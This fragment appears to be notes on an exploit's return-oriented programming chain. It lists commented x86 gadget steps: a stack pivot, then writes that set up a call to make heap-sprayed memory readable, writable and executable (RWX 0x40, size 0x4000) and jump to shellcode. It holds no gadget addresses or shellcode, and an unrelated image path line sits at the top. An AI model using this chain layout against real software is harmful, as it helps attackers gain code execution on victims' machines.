 //xchg eax,esp;retn
//pop ecx
//junk
//mov [eax],ecx
//pop ecx
//junk
//sub eax,4
//mov [eax],ecx
//pop ecx
//writable location
//sub eax,4
//mov [eax],ecx
//pop ecx
//RWX 0x40
//sub eax,4
//mov [eax],ecx
//pop ecx
//size 0x4000
//sub eax,4
//mov [eax],ecx
//pop ecx
//base address from heap spray
//sub eax,4
//mov [eax],ecx
//pop ecx
//shellcode location
//sub eax,4
//mov [eax],ecx